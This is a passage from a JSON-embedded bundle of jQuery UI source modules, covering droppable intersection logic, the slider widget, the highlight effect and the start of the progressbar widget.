\"default\",\n            tolerance: \"intersect\",\n\n            // callbacks\n            activate: null,\n            deactivate: null,\n            drop: null,\n            out: null,\n            over: null\n        },\n        _create: function () {\n\n            var proportions,\n                o = this.options,\n                accept = o.accept;\n\n            this.isover = false;\n            this.isout = true;\n\n            this.accept = $.isFunction(accept) ? accept : function (d) {\n                return d.is(accept);\n            };\n\n            this.proportions = function ( /* valueToWrite */) {\n                if (arguments.length) {\n                    // Store the droppable's proportions\n                    proportions = arguments[0];\n                } else {\n                    // Retrieve or derive the droppable's proportions\n                    return proportions ?\n                        proportions :\n                        proportions = {\n                            width: this.element[0].offsetWidth,\n                            height: this.element[0].offsetHeight\n                        };\n                }\n            };\n\n            // Add the reference and positions to the manager\n            $.ui.ddmanager.droppables[o.scope] = $.ui.ddmanager.droppables[o.scope] || [];\n            $.ui.ddmanager.droppables[o.scope].push(this);\n\n            (o.addClasses && this.element.addClass(\"ui-droppable\"));\n\n        },\n\n        _destroy: function () {\n            var i = 0,\n                drop = $.ui.ddmanager.droppables[this.options.scope];\n\n            for (; i < drop.length; i++) {\n                if (drop[i] === this) {\n                    drop.splice(i, 1);\n                }\n            }\n\n            this.element.removeClass(\"ui-droppable ui-droppable-disabled\");\n        },\n\n        _setOption: function (key, value) {\n\n            if (key === \"accept\") {\n                this.accept = $.isFunction(value) ? value : function (d) {\n                    return d.is(value);\n                };\n            }\n            $.Widget.prototype._setOption.apply(this, arguments);\n        },\n\n        _activate: function (event) {\n            var draggable = $.ui.ddmanager.current;\n            if (this.options.activeClass) {\n                this.element.addClass(this.options.activeClass);\n            }\n            if (draggable) {\n                this._trigger(\"activate\", event, this.ui(draggable));\n            }\n        },\n\n        _deactivate: function (event) {\n            var draggable = $.ui.ddmanager.current;\n            if (this.options.activeClass) {\n                this.element.removeClass(this.options.activeClass);\n            }\n            if (draggable) {\n                this._trigger(\"deactivate\", event, this.ui(draggable));\n            }\n        },\n\n        _over: function (event) {\n\n            var draggable = $.ui.ddmanager.current;\n\n            // Bail if draggable and droppable are same element\n            if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {\n                return;\n            }\n\n            if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {\n                if (this.options.hoverClass) {\n                    this.element.addClass(this.options.hoverClass);\n                }\n                this._trigger(\"over\", event, this.ui(draggable));\n            }\n\n        },\n\n        _out: function (event) {\n\n            var draggable = $.ui.ddmanager.current;\n\n            // Bail if draggable and droppable are same element\n            if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {\n                return;\n            }\n\n            if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {\n                if (this.options.hoverClass) {\n                    this.element.removeClass(this.options.hoverClass);\n                }\n                this._trigger(\"out\", event, this.ui(draggable));\n            }\n\n        },\n\n        _drop: function (event, custom) {\n\n            var draggable = custom || $.ui.ddmanager.current,\n                childrenIntersection = false;\n\n            // Bail if draggable and droppable are same element\n            if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {\n                return false;\n            }\n\n            this.element.find(\":data(ui-droppable)\").not(\".ui-draggable-dragging\").each(function () {\n                var inst = $.data(this, \"ui-droppable\");\n                if (\n                    inst.options.greedy &&\n                    !inst.options.disabled &&\n                    inst.options.scope === draggable.options.scope &&\n                    inst.accept.call(inst.element[0], (draggable.currentItem || draggable.element)) &&\n                    $.ui.intersect(draggable, $.extend(inst, {offset: inst.element.offset()}), inst.options.tolerance)\n                ) {\n                    childrenIntersection = true;\n                    return false;\n                }\n            });\n            if (childrenIntersection) {\n                return false;\n            }\n\n            if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {\n                if (this.options.activeClass) {\n                    this.element.removeClass(this.options.activeClass);\n                }\n                if (this.options.hoverClass) {\n                    this.element.removeClass(this.options.hoverClass);\n                }\n                this._trigger(\"drop\", event, this.ui(draggable));\n                return this.element;\n            }\n\n            return false;\n\n        },\n\n        ui: function (c) {\n            return {\n                draggable: (c.currentItem || c.element),\n                helper: c.helper,\n                position: c.position,\n                offset: c.positionAbs\n            };\n        }\n\n    });\n\n    $.ui.intersect = function (draggable, droppable, toleranceMode) {\n\n        if (!droppable.offset) {\n            return false;\n        }\n\n        var draggableLeft, draggableTop,\n            x1 = (draggable.positionAbs || draggable.position.absolute).left,\n            y1 = (draggable.positionAbs || draggable.position.absolute).top,\n            x2 = x1 + draggable.helperProportions.width,\n            y2 = y1 + draggable.helperProportions.height,\n            l = droppable.offset.left,\n            t = droppable.offset.top,\n            r = l + droppable.proportions().width,\n            b = t + droppable.proportions().height;\n\n        switch (toleranceMode) {\n            case \"fit\":\n                return (l <= x1 && x2 <= r && t <= y1 && y2 <= b);\n            case \"intersect\":\n                return (l < x1 + (draggable.helperProportions.width / 2) && // Right Half\n                    x2 - (draggable.helperProportions.width / 2) < r && // Left Half\n                    t < y1 + (draggable.helperProportions.height / 2) && // Bottom Half\n                    y2 - (draggable.helperProportions.height / 2) < b); // Top Half\n            case \"pointer\":\n                draggableLeft = ((draggable.positionAbs || draggable.position.absolute).left + (draggable.clickOffset || draggable.offset.click).left);\n                draggableTop = ((draggable.positionAbs || draggable.position.absolute).top + (draggable.clickOffset || draggable.offset.click).top);\n                return isOverAxis(draggableTop, t, droppable.proportions().height) && isOverAxis(draggableLeft, l, droppable.proportions().width);\n            case \"touch\":\n                return (\n                    (y1 >= t && y1 <= b) ||\t// Top edge touching\n                    (y2 >= t && y2 <= b) ||\t// Bottom edge touching\n                    (y1 < t && y2 > b)\t\t// Surrounded vertically\n                ) && (\n                    (x1 >= l && x1 <= r) ||\t// Left edge touching\n                    (x2 >= l && x2 <= r) ||\t// Right edge touching\n                    (x1 < l && x2 > r)\t\t// Surrounded horizontally\n                );\n            default:\n                return false;\n        }\n\n    };\n\n    /*\n        This manager tracks offsets of draggables and droppables\n    */\n    $.ui.ddmanager = {\n        current: null,\n        droppables: {\"default\": []},\n        prepareOffsets: function (t, event) {\n\n            var i, j,\n                m = $.ui.ddmanager.droppables[t.options.scope] || [],\n                type = event ? event.type : null, // workaround for #2317\n                list = (t.currentItem || t.element).find(\":data(ui-droppable)\").addBack();\n\n            droppablesLoop: for (i = 0; i < m.length; i++) {\n\n                //No disabled and non-accepted\n                if (m[i].options.disabled || (t && !m[i].accept.call(m[i].element[0], (t.currentItem || t.element)))) {\n                    continue;\n                }\n\n                // Filter out elements in the current dragged item\n                for (j = 0; j < list.length; j++) {\n                    if (list[j] === m[i].element[0]) {\n                        m[i].proportions().height = 0;\n                        continue droppablesLoop;\n                    }\n                }\n\n                m[i].visible = m[i].element.css(\"display\") !== \"none\";\n                if (!m[i].visible) {\n                    continue;\n                }\n\n                //Activate the droppable if used directly from draggables\n                if (type === \"mousedown\") {\n                    m[i]._activate.call(m[i], event);\n                }\n\n                m[i].offset = m[i].element.offset();\n                m[i].proportions({width: m[i].element[0].offsetWidth, height: m[i].element[0].offsetHeight});\n\n            }\n\n        },\n        drop: function (draggable, event) {\n\n            var dropped = false;\n            // Create a copy of the droppables in case the list changes during the drop (#9116)\n            $.each(($.ui.ddmanager.droppables[draggable.options.scope] || []).slice(), function () {\n\n                if (!this.options) {\n                    return;\n                }\n                if (!this.options.disabled && this.visible && $.ui.intersect(draggable, this, this.options.tolerance)) {\n                    dropped = this._drop.call(this, event) || dropped;\n                }\n\n                if (!this.options.disabled && this.visible && this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {\n                    this.isout = true;\n                    this.isover = false;\n                    this._deactivate.call(this, event);\n                }\n\n            });\n            return dropped;\n\n        },\n        dragStart: function (draggable, event) {\n            //Listen for scrolling so that if the dragging causes scrolling the position of the droppables can be recalculated (see #5003)\n            draggable.element.parentsUntil(\"body\").bind(\"scroll.droppable\", function () {\n                if (!draggable.options.refreshPositions) {\n                    $.ui.ddmanager.prepareOffsets(draggable, event);\n                }\n            });\n        },\n        drag: function (draggable, event) {\n\n            //If you have a highly dynamic page, you might try this option. It renders positions every time you move the mouse.\n            if (draggable.options.refreshPositions) {\n                $.ui.ddmanager.prepareOffsets(draggable, event);\n            }\n\n            //Run through all droppables and check their positions based on specific tolerance options\n            $.each($.ui.ddmanager.droppables[draggable.options.scope] || [], function () {\n\n                if (this.options.disabled || this.greedyChild || !this.visible) {\n                    return;\n                }\n\n                var parentInstance, scope, parent,\n                    intersects = $.ui.intersect(draggable, this, this.options.tolerance),\n                    c = !intersects && this.isover ? \"isout\" : (intersects && !this.isover ? \"isover\" : null);\n                if (!c) {\n                    return;\n                }\n\n                if (this.options.greedy) {\n                    // find droppable parents with same scope\n                    scope = this.options.scope;\n                    parent = this.element.parents(\":data(ui-droppable)\").filter(function () {\n                        return $.data(this, \"ui-droppable\").options.scope === scope;\n                    });\n\n                    if (parent.length) {\n                        parentInstance = $.data(parent[0], \"ui-droppable\");\n                        parentInstance.greedyChild = (c === \"isover\");\n                    }\n                }\n\n                // we just moved into a greedy child\n                if (parentInstance && c === \"isover\") {\n                    parentInstance.isover = false;\n                    parentInstance.isout = true;\n                    parentInstance._out.call(parentInstance, event);\n                }\n\n                this[c] = true;\n                this[c === \"isout\" ? \"isover\" : \"isout\"] = false;\n                this[c === \"isover\" ? \"_over\" : \"_out\"].call(this, event);\n\n                // we just moved out of a greedy child\n                if (parentInstance && c === \"isout\") {\n                    parentInstance.isout = false;\n                    parentInstance.isover = true;\n                    parentInstance._over.call(parentInstance, event);\n                }\n            });\n\n        },\n        dragStop: function (draggable, event) {\n            draggable.element.parentsUntil(\"body\").unbind(\"scroll.droppable\");\n            //Call prepareOffsets one final time since IE does not fire return scroll events when overflow was caused by drag (see #5003)\n            if (!draggable.options.refreshPositions) {\n                $.ui.ddmanager.prepareOffsets(draggable, event);\n            }\n        }\n    };\n\n});\n","jquery/ui-modules/slider.js":"/*!\n * jQuery UI Slider - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/slider/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n// number of pages in a slider\n// (how many times can you page up/down to go through the whole range)\n    var numPages = 5;\n\n    $.widget(\"ui.slider\", $.ui.mouse, {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"slide\",\n\n        options: {\n            animate: false,\n            distance: 0,\n            max: 100,\n            min: 0,\n            orientation: \"horizontal\",\n            range: false,\n            step: 1,\n            value: 0,\n            values: null,\n\n            // callbacks\n            change: null,\n            slide: null,\n            start: null,\n            stop: null\n        },\n\n        _create: function () {\n            this._keySliding = false;\n            this._mouseSliding = false;\n            this._animateOff = true;\n            this._handleIndex = null;\n            this._detectOrientation();\n            this._mouseInit();\n\n            this.element\n                .addClass(\"ui-slider\" +\n                    \" ui-slider-\" + this.orientation +\n                    \" ui-widget\" +\n                    \" ui-widget-content\" +\n                    \" ui-corner-all\");\n\n            this._refresh();\n            this._setOption(\"disabled\", this.options.disabled);\n\n            this._animateOff = false;\n        },\n\n        _refresh: function () {\n            this._createRange();\n            this._createHandles();\n            this._setupEvents();\n            this._refreshValue();\n        },\n\n        _createHandles: function () {\n            var i, handleCount,\n                options = this.options,\n                existingHandles = this.element.find(\".ui-slider-handle\").addClass(\"ui-state-default ui-corner-all\"),\n                handle = \"<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>\",\n                handles = [];\n\n            handleCount = (options.values && options.values.length) || 1;\n\n            if (existingHandles.length > handleCount) {\n                existingHandles.slice(handleCount).remove();\n                existingHandles = existingHandles.slice(0, handleCount);\n            }\n\n            for (i = existingHandles.length; i < handleCount; i++) {\n                handles.push(handle);\n            }\n\n            this.handles = existingHandles.add($(handles.join(\"\")).appendTo(this.element));\n\n            this.handle = this.handles.eq(0);\n\n            this.handles.each(function (i) {\n                $(this).data(\"ui-slider-handle-index\", i);\n            });\n        },\n\n        _createRange: function () {\n            var options = this.options,\n                classes = \"\";\n\n            if (options.range) {\n                if (options.range === true) {\n                    if (!options.values) {\n                        options.values = [this._valueMin(), this._valueMin()];\n                    } else if (options.values.length && options.values.length !== 2) {\n                        options.values = [options.values[0], options.values[0]];\n                    } else if ($.isArray(options.values)) {\n                        options.values = options.values.slice(0);\n                    }\n                }\n\n                if (!this.range || !this.range.length) {\n                    this.range = $(\"<div></div>\")\n                        .appendTo(this.element);\n\n                    classes = \"ui-slider-range\" +\n                        // note: this isn't the most fittingly semantic framework class for this element,\n                        // but worked best visually with a variety of themes\n                        \" ui-widget-header ui-corner-all\";\n                } else {\n                    this.range.removeClass(\"ui-slider-range-min ui-slider-range-max\")\n                    // Handle range switching from true to min/max\n                        .css({\n                            \"left\": \"\",\n                            \"bottom\": \"\"\n                        });\n                }\n\n                this.range.addClass(classes +\n                    ((options.range === \"min\" || options.range === \"max\") ? \" ui-slider-range-\" + options.range : \"\"));\n            } else {\n                if (this.range) {\n                    this.range.remove();\n                }\n                this.range = null;\n            }\n        },\n\n        _setupEvents: function () {\n            var elements = this.handles.add(this.range).filter(\"a\");\n            this._off(elements);\n            this._on(elements, this._handleEvents);\n            this._hoverable(elements);\n            this._focusable(elements);\n        },\n\n        _destroy: function () {\n            this.handles.remove();\n            if (this.range) {\n                this.range.remove();\n            }\n\n            this.element\n                .removeClass(\"ui-slider\" +\n                    \" ui-slider-horizontal\" +\n                    \" ui-slider-vertical\" +\n                    \" ui-widget\" +\n                    \" ui-widget-content\" +\n                    \" ui-corner-all\");\n\n            this._mouseDestroy();\n        },\n\n        _mouseCapture: function (event) {\n            var position, normValue, distance, closestHandle, index, allowed, offset, mouseOverHandle,\n                that = this,\n                o = this.options;\n\n            if (o.disabled) {\n                return false;\n            }\n\n            this.elementSize = {\n                width: this.element.outerWidth(),\n                height: this.element.outerHeight()\n            };\n            this.elementOffset = this.element.offset();\n\n            position = {x: event.pageX, y: event.pageY};\n            normValue = this._normValueFromMouse(position);\n            distance = this._valueMax() - this._valueMin() + 1;\n            this.handles.each(function (i) {\n                var thisDistance = Math.abs(normValue - that.values(i));\n                if ((distance > thisDistance) ||\n                    (distance === thisDistance &&\n                        (i === that._lastChangedValue || that.values(i) === o.min))) {\n                    distance = thisDistance;\n                    closestHandle = $(this);\n                    index = i;\n                }\n            });\n\n            allowed = this._start(event, index);\n            if (allowed === false) {\n                return false;\n            }\n            this._mouseSliding = true;\n\n            this._handleIndex = index;\n\n            closestHandle\n                .addClass(\"ui-state-active\")\n                .focus();\n\n            offset = closestHandle.offset();\n            mouseOverHandle = !$(event.target).parents().addBack().is(\".ui-slider-handle\");\n            this._clickOffset = mouseOverHandle ? {left: 0, top: 0} : {\n                left: event.pageX - offset.left - (closestHandle.width() / 2),\n                top: event.pageY - offset.top -\n                    (closestHandle.height() / 2) -\n                    (parseInt(closestHandle.css(\"borderTopWidth\"), 10) || 0) -\n                    (parseInt(closestHandle.css(\"borderBottomWidth\"), 10) || 0) +\n                    (parseInt(closestHandle.css(\"marginTop\"), 10) || 0)\n            };\n\n            if (!this.handles.hasClass(\"ui-state-hover\")) {\n                this._slide(event, index, normValue);\n            }\n            this._animateOff = true;\n            return true;\n        },\n\n        _mouseStart: function () {\n            return true;\n        },\n\n        _mouseDrag: function (event) {\n            var position = {x: event.pageX, y: event.pageY},\n                normValue = this._normValueFromMouse(position);\n\n            this._slide(event, this._handleIndex, normValue);\n\n            return false;\n        },\n\n        _mouseStop: function (event) {\n            this.handles.removeClass(\"ui-state-active\");\n            this._mouseSliding = false;\n\n            this._stop(event, this._handleIndex);\n            this._change(event, this._handleIndex);\n\n            this._handleIndex = null;\n            this._clickOffset = null;\n            this._animateOff = false;\n\n            return false;\n        },\n\n        _detectOrientation: function () {\n            this.orientation = (this.options.orientation === \"vertical\") ? \"vertical\" : \"horizontal\";\n        },\n\n        _normValueFromMouse: function (position) {\n            var pixelTotal,\n                pixelMouse,\n                percentMouse,\n                valueTotal,\n                valueMouse;\n\n            if (this.orientation === \"horizontal\") {\n                pixelTotal = this.elementSize.width;\n                pixelMouse = position.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0);\n            } else {\n                pixelTotal = this.elementSize.height;\n                pixelMouse = position.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0);\n            }\n\n            percentMouse = (pixelMouse / pixelTotal);\n            if (percentMouse > 1) {\n                percentMouse = 1;\n            }\n            if (percentMouse < 0) {\n                percentMouse = 0;\n            }\n            if (this.orientation === \"vertical\") {\n                percentMouse = 1 - percentMouse;\n            }\n\n            valueTotal = this._valueMax() - this._valueMin();\n            valueMouse = this._valueMin() + percentMouse * valueTotal;\n\n            return this._trimAlignValue(valueMouse);\n        },\n\n        _start: function (event, index) {\n            var uiHash = {\n                handle: this.handles[index],\n                value: this.value()\n            };\n            if (this.options.values && this.options.values.length) {\n                uiHash.value = this.values(index);\n                uiHash.values = this.values();\n            }\n            return this._trigger(\"start\", event, uiHash);\n        },\n\n        _slide: function (event, index, newVal) {\n            var otherVal,\n                newValues,\n                allowed;\n\n            if (this.options.values && this.options.values.length) {\n                otherVal = this.values(index ? 0 : 1);\n\n                if ((this.options.values.length === 2 && this.options.range === true) &&\n                    ((index === 0 && newVal > otherVal) || (index === 1 && newVal < otherVal))\n                ) {\n                    newVal = otherVal;\n                }\n\n                if (newVal !== this.values(index)) {\n                    newValues = this.values();\n                    newValues[index] = newVal;\n                    // A slide can be canceled by returning false from the slide callback\n                    allowed = this._trigger(\"slide\", event, {\n                        handle: this.handles[index],\n                        value: newVal,\n                        values: newValues\n                    });\n                    otherVal = this.values(index ? 0 : 1);\n                    if (allowed !== false) {\n                        this.values(index, newVal);\n                    }\n                }\n            } else {\n                if (newVal !== this.value()) {\n                    // A slide can be canceled by returning false from the slide callback\n                    allowed = this._trigger(\"slide\", event, {\n                        handle: this.handles[index],\n                        value: newVal\n                    });\n                    if (allowed !== false) {\n                        this.value(newVal);\n                    }\n                }\n            }\n        },\n\n        _stop: function (event, index) {\n            var uiHash = {\n                handle: this.handles[index],\n                value: this.value()\n            };\n            if (this.options.values && this.options.values.length) {\n                uiHash.value = this.values(index);\n                uiHash.values = this.values();\n            }\n\n            this._trigger(\"stop\", event, uiHash);\n        },\n\n        _change: function (event, index) {\n            if (!this._keySliding && !this._mouseSliding) {\n                var uiHash = {\n                    handle: this.handles[index],\n                    value: this.value()\n                };\n                if (this.options.values && this.options.values.length) {\n                    uiHash.value = this.values(index);\n                    uiHash.values = this.values();\n                }\n\n                //store the last changed value index for reference when handles overlap\n                this._lastChangedValue = index;\n\n                this._trigger(\"change\", event, uiHash);\n            }\n        },\n\n        value: function (newValue) {\n            if (arguments.length) {\n                this.options.value = this._trimAlignValue(newValue);\n                this._refreshValue();\n                this._change(null, 0);\n                return;\n            }\n\n            return this._value();\n        },\n\n        values: function (index, newValue) {\n            var vals,\n                newValues,\n                i;\n\n            if (arguments.length > 1) {\n                this.options.values[index] = this._trimAlignValue(newValue);\n                this._refreshValue();\n                this._change(null, index);\n                return;\n            }\n\n            if (arguments.length) {\n                if ($.isArray(arguments[0])) {\n                    vals = this.options.values;\n                    newValues = arguments[0];\n                    for (i = 0; i < vals.length; i += 1) {\n                        vals[i] = this._trimAlignValue(newValues[i]);\n                        this._change(null, i);\n                    }\n                    this._refreshValue();\n                } else {\n                    if (this.options.values && this.options.values.length) {\n                        return this._values(index);\n                    } else {\n                        return this.value();\n                    }\n                }\n            } else {\n                return this._values();\n            }\n        },\n\n        _setOption: function (key, value) {\n            var i,\n                valsLength = 0;\n\n            if (key === \"range\" && this.options.range === true) {\n                if (value === \"min\") {\n                    this.options.value = this._values(0);\n                    this.options.values = null;\n                } else if (value === \"max\") {\n                    this.options.value = this._values(this.options.values.length - 1);\n                    this.options.values = null;\n                }\n            }\n\n            if ($.isArray(this.options.values)) {\n                valsLength = this.options.values.length;\n            }\n\n            $.Widget.prototype._setOption.apply(this, arguments);\n\n            switch (key) {\n                case \"orientation\":\n                    this._detectOrientation();\n                    this.element\n                        .removeClass(\"ui-slider-horizontal ui-slider-vertical\")\n                        .addClass(\"ui-slider-\" + this.orientation);\n                    this._refreshValue();\n                    break;\n                case \"value\":\n                    this._animateOff = true;\n                    this._refreshValue();\n                    this._change(null, 0);\n                    this._animateOff = false;\n                    break;\n                case \"values\":\n                    this._animateOff = true;\n                    this._refreshValue();\n                    for (i = 0; i < valsLength; i += 1) {\n                        this._change(null, i);\n                    }\n                    this._animateOff = false;\n                    break;\n                case \"min\":\n                case \"max\":\n                    this._animateOff = true;\n                    this._refreshValue();\n                    this._animateOff = false;\n                    break;\n                case \"range\":\n                    this._animateOff = true;\n                    this._refresh();\n                    this._animateOff = false;\n                    break;\n            }\n        },\n\n        //internal value getter\n        // _value() returns value trimmed by min and max, aligned by step\n        _value: function () {\n            var val = this.options.value;\n            val = this._trimAlignValue(val);\n\n            return val;\n        },\n\n        //internal values getter\n        // _values() returns array of values trimmed by min and max, aligned by step\n        // _values( index ) returns single value trimmed by min and max, aligned by step\n        _values: function (index) {\n            var val,\n                vals,\n                i;\n\n            if (arguments.length) {\n                val = this.options.values[index];\n                val = this._trimAlignValue(val);\n\n                return val;\n            } else if (this.options.values && this.options.values.length) {\n                // .slice() creates a copy of the array\n                // this copy gets trimmed by min and max and then returned\n                vals = this.options.values.slice();\n                for (i = 0; i < vals.length; i += 1) {\n                    vals[i] = this._trimAlignValue(vals[i]);\n                }\n\n                return vals;\n            } else {\n                return [];\n            }\n        },\n\n        // returns the step-aligned value that val is closest to, between (inclusive) min and max\n        _trimAlignValue: function (val) {\n            if (val <= this._valueMin()) {\n                return this._valueMin();\n            }\n            if (val >= this._valueMax()) {\n                return this._valueMax();\n            }\n            var step = (this.options.step > 0) ? this.options.step : 1,\n                valModStep = (val - this._valueMin()) % step,\n                alignValue = val - valModStep;\n\n            if (Math.abs(valModStep) * 2 >= step) {\n                alignValue += (valModStep > 0) ? step : (-step);\n            }\n\n            // Since JavaScript has problems with large floats, round\n            // the final value to 5 digits after the decimal point (see #4124)\n            return parseFloat(alignValue.toFixed(5));\n        },\n\n        _valueMin: function () {\n            return this.options.min;\n        },\n\n        _valueMax: function () {\n            return this.options.max;\n        },\n\n        _refreshValue: function () {\n            var lastValPercent, valPercent, value, valueMin, valueMax,\n                oRange = this.options.range,\n                o = this.options,\n                that = this,\n                animate = (!this._animateOff) ? o.animate : false,\n                _set = {};\n\n            if (this.options.values && this.options.values.length) {\n                this.handles.each(function (i) {\n                    valPercent = (that.values(i) - that._valueMin()) / (that._valueMax() - that._valueMin()) * 100;\n                    _set[that.orientation === \"horizontal\" ? \"left\" : \"bottom\"] = valPercent + \"%\";\n                    $(this).stop(1, 1)[animate ? \"animate\" : \"css\"](_set, o.animate);\n                    if (that.options.range === true) {\n                        if (that.orientation === \"horizontal\") {\n                            if (i === 0) {\n                                that.range.stop(1, 1)[animate ? \"animate\" : \"css\"]({left: valPercent + \"%\"}, o.animate);\n                            }\n                            if (i === 1) {\n                                that.range[animate ? \"animate\" : \"css\"]({width: (valPercent - lastValPercent) + \"%\"}, {\n                                    queue: false,\n                                    duration: o.animate\n                                });\n                            }\n                        } else {\n                            if (i === 0) {\n                                that.range.stop(1, 1)[animate ? \"animate\" : \"css\"]({bottom: (valPercent) + \"%\"}, o.animate);\n                            }\n                            if (i === 1) {\n                                that.range[animate ? \"animate\" : \"css\"]({height: (valPercent - lastValPercent) + \"%\"}, {\n                                    queue: false,\n                                    duration: o.animate\n                                });\n                            }\n                        }\n                    }\n                    lastValPercent = valPercent;\n                });\n            } else {\n                value = this.value();\n                valueMin = this._valueMin();\n                valueMax = this._valueMax();\n                valPercent = (valueMax !== valueMin) ?\n                    (value - valueMin) / (valueMax - valueMin) * 100 :\n                    0;\n                _set[this.orientation === \"horizontal\" ? \"left\" : \"bottom\"] = valPercent + \"%\";\n                this.handle.stop(1, 1)[animate ? \"animate\" : \"css\"](_set, o.animate);\n\n                if (oRange === \"min\" && this.orientation === \"horizontal\") {\n                    this.range.stop(1, 1)[animate ? \"animate\" : \"css\"]({width: valPercent + \"%\"}, o.animate);\n                }\n                if (oRange === \"max\" && this.orientation === \"horizontal\") {\n                    this.range[animate ? \"animate\" : \"css\"]({width: (100 - valPercent) + \"%\"}, {\n                        queue: false,\n                        duration: o.animate\n                    });\n                }\n                if (oRange === \"min\" && this.orientation === \"vertical\") {\n                    this.range.stop(1, 1)[animate ? \"animate\" : \"css\"]({height: valPercent + \"%\"}, o.animate);\n                }\n                if (oRange === \"max\" && this.orientation === \"vertical\") {\n                    this.range[animate ? \"animate\" : \"css\"]({height: (100 - valPercent) + \"%\"}, {\n                        queue: false,\n                        duration: o.animate\n                    });\n                }\n            }\n        },\n\n        _handleEvents: {\n            keydown: function (event) {\n                var allowed, curVal, newVal, step,\n                    index = $(event.target).data(\"ui-slider-handle-index\");\n\n                switch (event.keyCode) {\n                    case $.ui.keyCode.HOME:\n                    case $.ui.keyCode.END:\n                    case $.ui.keyCode.PAGE_UP:\n                    case $.ui.keyCode.PAGE_DOWN:\n                    case $.ui.keyCode.UP:\n                    case $.ui.keyCode.RIGHT:\n                    case $.ui.keyCode.DOWN:\n                    case $.ui.keyCode.LEFT:\n                        event.preventDefault();\n                        if (!this._keySliding) {\n                            this._keySliding = true;\n                            $(event.target).addClass(\"ui-state-active\");\n                            allowed = this._start(event, index);\n                            if (allowed === false) {\n                                return;\n                            }\n                        }\n                        break;\n                }\n\n                step = this.options.step;\n                if (this.options.values && this.options.values.length) {\n                    curVal = newVal = this.values(index);\n                } else {\n                    curVal = newVal = this.value();\n                }\n\n                switch (event.keyCode) {\n                    case $.ui.keyCode.HOME:\n                        newVal = this._valueMin();\n                        break;\n                    case $.ui.keyCode.END:\n                        newVal = this._valueMax();\n                        break;\n                    case $.ui.keyCode.PAGE_UP:\n                        newVal = this._trimAlignValue(curVal + ((this._valueMax() - this._valueMin()) / numPages));\n                        break;\n                    case $.ui.keyCode.PAGE_DOWN:\n                        newVal = this._trimAlignValue(curVal - ((this._valueMax() - this._valueMin()) / numPages));\n                        break;\n                    case $.ui.keyCode.UP:\n                    case $.ui.keyCode.RIGHT:\n                        if (curVal === this._valueMax()) {\n                            return;\n                        }\n                        newVal = this._trimAlignValue(curVal + step);\n                        break;\n                    case $.ui.keyCode.DOWN:\n                    case $.ui.keyCode.LEFT:\n                        if (curVal === this._valueMin()) {\n                            return;\n                        }\n                        newVal = this._trimAlignValue(curVal - step);\n                        break;\n                }\n\n                this._slide(event, index, newVal);\n            },\n            click: function (event) {\n                event.preventDefault();\n            },\n            keyup: function (event) {\n                var index = $(event.target).data(\"ui-slider-handle-index\");\n\n                if (this._keySliding) {\n                    this._keySliding = false;\n                    this._stop(event, index);\n                    this._change(event, index);\n                    $(event.target).removeClass(\"ui-state-active\");\n                }\n            }\n        }\n\n    });\n\n});\n","jquery/ui-modules/effect-highlight.js":"/*!\n * jQuery UI Effects Highlight - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/highlight-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.highlight = function (o, done) {\n        var elem = $(this),\n            props = [\"backgroundImage\", \"backgroundColor\", \"opacity\"],\n            mode = $.effects.setMode(elem, o.mode || \"show\"),\n            animation = {\n                backgroundColor: elem.css(\"backgroundColor\")\n            };\n\n        if (mode === \"hide\") {\n            animation.opacity = 0;\n        }\n\n        $.effects.save(elem, props);\n\n        elem\n            .show()\n            .css({\n                backgroundImage: \"none\",\n                backgroundColor: o.color || \"#ffff99\"\n            })\n            .animate(animation, {\n                queue: false,\n                duration: o.duration,\n                easing: o.easing,\n                complete: function () {\n                    if (mode === \"hide\") {\n                        elem.hide();\n                    }\n                    $.effects.restore(elem, props);\n                    done();\n                }\n            });\n    };\n\n});\n","jquery/ui-modules/widgets/progressbar.js":"/*!\n * jQuery UI Progressbar 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Progressbar\n//>>group: Widgets\n/* eslint-disable max-len */\n//>>description: Displays a status indicator for loading state, standard percentage, and other progress indicators.\n/* eslint-enable max-len */\n//>>docs: http://api.jqueryui.com/progressbar/\n//>>demos: http://jqueryui.com/progressbar/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/progressbar.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.progressbar\", {\n        version: \"1.13.2\",\n        options: {\n            classes: {\n                \"ui-progressbar\": \"ui-corner-all\",\n                \"ui-progressbar-value\": \"ui-corner-left\",\n                \"ui-progressbar-complete\": \"ui-corner-right\"\n            },\n            max: 100,\n            value: 0,\n\n            change: null,\n            complete: null\n        },\n\n        min: 0,\n\n        _create: function() {\n\n            // Constrain initial value\n            this.oldValue = this.options.value = this._constrainedValue();\n\n            this.element.attr( {\n\n                // Only set static values; aria-valuenow and aria-valuemax are\n                // set inside _refreshValue()\n                role: \"progressbar\",\n                \"aria-valuemin\": this.min\n            } );\n            this._addClass( \"ui-progressbar\", \"ui-widget ui-widget-content\" );\n\n            this.valueDiv = $( \"<div>\" ).appendTo( this.element );\n            this._addClass( this.valueDiv, \"ui-progressbar-value\", 